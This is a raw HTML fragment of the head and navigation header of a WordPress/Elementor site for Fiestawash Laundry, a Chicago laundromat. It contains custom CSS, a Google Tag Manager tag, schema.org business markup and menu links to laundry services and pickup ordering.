			<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-270x270.webp" />
		<style id="wp-custom-css">
			.elementor-column.box-hover:hover {
    transform: scale(1.06);
    transition: 0.3s;
		transition-duration: 0.3s !important;
}

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/


a.pp-posts-button.elementor-button.elementor-size-sm {
    align-self: center;
}

.pop-form label.wpforms-field-label-inline {
    color: #fff;
}

.foot-news-lett div#wpforms-299-field_5-container {
    display: none;
}
		</style>
		</head>
<body class="paged wp-singular page-template page-template-elementor_header_footer page page-id-665 wp-embed-responsive paged-7 page-paged-7 wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-665">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5TGB7F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "DryCleaningOrLaundry",
  "name": "FIESTAWASH LAUNDRY",
  "image": "",
  "@id": "",
  "url": "https://fiestawashlaundry.com/",
  "telephone": "872205-5660",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1734 W 48th St,",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60609",
    "addressCountry": "US"
  }  
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WorkersUnion",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "logo": "",
  "sameAs": [
    "https://www.facebook.com/423547767999200",
    "https://www.instagram.com/fiestawashlaundromat"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "FIESTAWASH LAUNDRY",
  "url": "https://fiestawashlaundry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2aa53e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aa53e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b90e86b" data-id="b90e86b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5f7e0 elementor-invisible elementor-widget elementor-widget-heading" data-id="bf5f7e0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:20,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://app.trycents.com/order/business/305">ORDER LAUNDRY PICKUP AND DELIVERY NOW</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-29fb8262 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fb8262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36779f36" data-id="36779f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e36596b elementor-widget elementor-widget-image" data-id="e36596b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fiestawashlaundry.com/">
							<img width="162" height="156" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiesta-logo-1-1.webp" class="attachment-full size-full wp-image-1652" alt="fiesta-logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-558185c1" data-id="558185c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b6d46b hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15b6d46b" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15b6d46b" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-665 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-d1ed62d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ed62d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93df6b4" data-id="93df6b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd7c41f elementor-widget elementor-widget-heading" data-id="bd7c41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Fiestawash</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e12fcd9 elementor-widget elementor-widget-heading" data-id="e12fcd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Laundry</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a30dec" data-id="3a30dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77469d5 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="77469d5" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-77469d5" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
